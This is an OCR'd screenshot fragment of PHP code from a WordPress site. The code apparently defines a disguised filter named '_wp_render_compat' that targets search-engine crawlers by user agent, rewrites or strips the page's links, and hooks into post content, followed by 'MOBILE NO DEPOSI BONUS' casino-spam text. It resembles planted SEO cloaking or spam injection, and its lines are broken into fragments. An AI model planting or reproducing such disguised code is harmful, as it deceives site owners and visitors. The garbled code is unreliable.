
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
MOBILE NO DEPOSI
BONUS